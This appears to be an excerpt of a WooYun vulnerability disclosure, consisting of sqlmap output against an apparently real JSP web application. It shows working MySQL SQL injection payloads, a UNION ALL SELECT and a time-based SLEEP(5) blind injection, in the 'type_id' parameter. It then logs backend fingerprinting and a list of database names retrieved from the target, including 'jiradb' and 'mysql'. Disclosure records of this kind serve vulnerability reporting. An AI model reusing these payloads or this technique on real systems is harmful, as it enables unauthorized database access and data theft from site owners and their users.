 Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: reqCode=docList&type_id=001001005001%' UNION ALL SELECT CONCAT(0x7166666871,0x6e69567353626b65517a,0x7172717371)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: reqCode=docList&type_id=001001005001%' AND SLEEP(5) AND '%'='
---
[08:20:30] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[08:20:30] [INFO] fetching database names
[08:20:31] [INFO] the SQL query used returns 35 entries
[08:20:31] [INFO] retrieved: "information_schema"
[08:20:32] [INFO] retrieved: "cypm"
[08:20:32] [INFO] retrieved: "dwkoa"
[08:20:32] [INFO] retrieved: "dwkzyz"
[08:20:33] [INFO] retrieved: "ibi"
[08:20:33] [INFO] retrieved: "jcpmh"
[08:20:33] [INFO] retrieved: "jiradb"
[08:20:34] [INFO] retrieved: "jqjy"
[08:20:34] [INFO] retrieved: "jxp"
[08:20:35] [INFO] retrieved: "jxt"
[08:20:35] [INFO] retrieved: "jyd"
[08:20:35] [INFO] retrieved: "jydc"
[08:20:36] [INFO] retrieved: "mysql"
[08:20:36] [INFO] retrieved: "nxdx"
[08:20:36] [INFO] retrieved: "nxlgb"
[08:20:37] [INFO] retrieved: "nxlgbj"
[08:20:37] [INFO] retrieved: "nxqmcy"
[08:20:38] [INFO] retrieved: "nxqmcy_old"
[08:20:38] [INFO] retrieved: "nxrlzy"
[08:20:38] [INFO] retrieved: "nxynjcy"
[08:20:39] [INFO] retrieved: "performance_schema"
[08:20:39] [INFO] retrieved: "pocms"
[08:20:39] [INFO] retrieved: "pocms2"
[08:20:40] [INFO] retrieved: "rtfs"
www.wooyun.org